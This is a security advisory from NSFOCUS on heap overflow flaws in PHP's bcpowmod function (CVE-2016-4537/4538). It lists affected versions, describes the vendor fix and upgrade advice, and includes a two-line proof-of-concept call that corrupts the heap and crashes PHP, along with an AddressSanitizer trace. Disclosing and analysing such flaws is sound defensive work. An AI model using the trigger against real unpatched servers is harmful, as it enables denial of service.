PHP Local Heap Overflow Vulnerability Technical Analysis and Protection Solution
On April 24, 2016, Fernando from the NULL-LIFE team submits the local heap overflow vulnerability in bcmath.c to the PHP website. For details, visit the following link.
https://bugs.php.net/bug.php?id=72093
On April 25, 2016, the PHP website fixed the code. For details, visit the following link.
https://github.com/php/php-src/commit/d650063a0457aec56364e4005a636dc6c401f9cd
On August 18, 2016, PHP released the latest version with this vulnerability fixed.
On September 9, 2016, NSFOCUS security team found that www.securityfocus.com had updated multiple local heap overflow vulnerabilities in bcmath.c in PHP, including vulnerabilities assigned CVE-2016-4537 and CVE-2016-4538.
The CVE-2016-4537 vulnerability exists in the bcpowmod function in ext/bcmath/bcmath.c. Attackers could exploit this vulnerability to intentionally pass a negative integer to a parameter when calling this function remotely, causing a denial of service or other unspecified impact.
The CVE-2016-4538 vulnerability exists in the bcpowmod function in ext/bcmath/bcmath.c, which modifies certain data structures without validating corresponding variables. Via carefully crafted code, an attacker could exploit this vulnerability to launch denial-of-service attacks or cause other unspecified impact.
Affected Versions
- PHP earlier than 5.5.35
- PHP 5.6.x earlier than 5.6.21
- PHP 7.x earlier than 7.0.6
Unaffected Versions
- PHP 5.5.35 and later
- PHP 5.6.21 and later
- PHP 7.0.6 and later
Vulnerability Analysis

The bcpowmod function in ext/bcmath/bcmath.c accepts parameters without proper validation. In this case, passing a negative integer to the “scale” parameter will cause a denial of service or other unspecified impact.
This vulnerability is caused by the bcpowmod function, which is declared as follows:
The bcpowmod function is used to calculate the power for the mod module. For example, in the following code, this function is to raise x to the power y and calculate the mod module.
|
1 2 3 |
<?php $a = bcpowmod($x, $y, $mod); ?> |
The fourth parameter, scale, is optional. When the first three parameters contain decimals, the scale parameter is used to specify the number of digits that appear after the decimal point. If a negative integer is passed to the “scale” parameter, a heap overflow may occur, causing a denial of service.
The proof of concept (POC) of this vulnerability is as follows:
|
1 2 3 4 |
<?php bcpowmod(1, "A", 128, -200); // causes a heap overflow. bcpowmod(1, 1.2, 1, 1); // As the heap structure has been corrupted, a subsequent call to this function may cause the application to crash. ?> |
The following heaps and stacks are called when the application crashes:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
AddressSanitizer: heap-buffer-overflow on address 0xb3805f68 at pc 0x083fd271 bp 0xbf91e4d8 sp 0xbf91e4c8 READ of size 1 at 0xb3805f68 thread T0 #0 0x83fd270 in bc_divide /home/fmunozs/phpgit/php56/ext/bcmath/libbcmath/src/div.c:122 #1 0x83fff96 in bc_raisemod /home/fmunozs/phpgit/php56/ext/bcmath/libbcmath/src/raisemod.c:69 #2 0x83f9923 in zif_bcpowmod /home/fmunozs/phpgit/php56/ext/bcmath/bcmath.c:426 #3 0x9a7c718 in zend_do_fcall_common_helper_SPEC /home/fmunozs/phpgit/php56/Zend/zend_vm_execute.h:558 #4 0x9640316 in execute_ex /home/fmunozs/phpgit/php56/Zend/zend_vm_execute.h:363 #5 0x9a6c9c8 in zend_execute /home/fmunozs/phpgit/php56/Zend/zend_vm_execute.h:388 #6 0x9470b59 in zend_execute_scripts /home/fmunozs/phpgit/php56/Zend/zend.c:1341 #7 0x91acc6b in php_execute_script /home/fmunozs/phpgit/php56/main/main.c:2613 #8 0x9a8648a in do_cli /home/fmunozs/phpgit/php56/sapi/cli/php_cli.c:994 #9 0x808a502 in main /home/fmunozs/phpgit/php56/sapi/cli/php_cli.c:1378 #10 0xb6dbe645 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x18645) #11 0x808aaba (/home/fmunozs/phpgit/php56/sapi/cli/php+0x808aaba) AddressSanitizer: heap-buffer-overflow /home/fmunozs/phpgit/php56/ext/bcmath/libbcmath/src/div.c:122 bc_divide Shadow bytes around the buggy address: 0x36700b90: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fa 0x36700ba0: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fa 0x36700bb0: fa fa fd fa fa fa 00 00 fa fa fd fa fa fa fd fa 0x36700bc0: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fa 0x36700bd0: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fa =>0x36700be0: fa fa fd fa fa fa fd fa fa fa fd fa fa[fa]fd fa 0x36700bf0: fa fa fd fa fa fa fd fa fa fa fd fa fa fa fd fa 0x36700c00: fa fa 01 fa fa fa 01 fa fa fa 01 fa fa fa 00 06 0x36700c10: fa fa 00 03 fa fa 00 05 fa fa 00 06 fa fa 00 07 0x36700c20: fa fa 00 00 fa fa 00 07 fa fa 00 00 fa fa 00 05 0x36700c30: fa fa 00 07 fa fa 00 07 fa fa 00 00 fa fa 00 00 |
PHP fixed this vulnerability as follows: It introduces the split_bc_num function to ext/bcmath/bcmath.c and enhances validation of the scale parameter in the bcpowmod function via split_bc_num.
Solution
- PHP has released the latest version with this vulnerability fixed. PHP users are advised to upgrade their PHP products to the latest version, which is available at https://php.net/downloads.
- Use NSFOCUS’s remote assessment system (RSAS) to evaluate system security.
- Short-term service: Contact NSFOCUS for onsite handling to ensure that risk points are immediately eliminated in the network and the event impact is minimized. After the handling, an event analysis report is provided.
- Use NSFOCUS’s mid-term service: NSFOCUS provides 3- to 6-month risk monitoring and preventive maintenance inspection (PMI) services to eradicate risks and prevent events from recurring.
- Long-term service: NSFOCUS provides industry-specific risk mitigation solutions (threat intelligence + attack traceback + professional security service).
Statement
This security bulletin only describes possible security issues and NSFOCUS does not undertake any warranty or commitment on it. The user shall be liable for any direct and indirect consequences and losses caused by spreading or using information provided in this security bulletin and NSFOCUS and the author of this security bulletin will not undertake any liabilities for such consequences and losses. NSFOCUS reserves all the rights for revising and interpreting this security bulletin. If you want to reprint this security bulletin, you must ensure that it is reprinted in whole, including the copyright statement. Without NSFOCUS’s prior consent, no one can modify this security bulletin, add any information to or delete any information from it, or by any means use it for commercial purposes.
About NSFOCUS
NSFOCUS Technologies, Inc. as a leading enterprise in China’s cybersecurity industry, is committed to the research of system security issues, R&D and sale of high-end security products, and provisioning of cybersecurity services. Well-known as the most professional company with years of security service experience, NSFOCUS offers state-of-the-art intrusion detection/prevention, remote assessment, and anti-DDoS products that are globally competitive. For more information, please visit http:/www.nsfocus.com.cn